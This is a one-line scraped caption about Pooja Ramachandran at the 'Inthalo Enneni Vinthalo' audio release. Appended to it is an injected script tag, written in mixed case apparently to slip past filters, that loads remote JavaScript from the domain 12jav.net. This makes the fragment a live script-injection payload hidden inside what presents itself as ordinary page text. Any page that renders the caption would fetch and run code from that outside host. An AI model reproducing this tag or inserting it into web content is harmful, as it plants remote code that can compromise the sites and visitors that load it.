 Pooja Ramachandran at Inthalo Enneni Vinthalo Audio Release (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>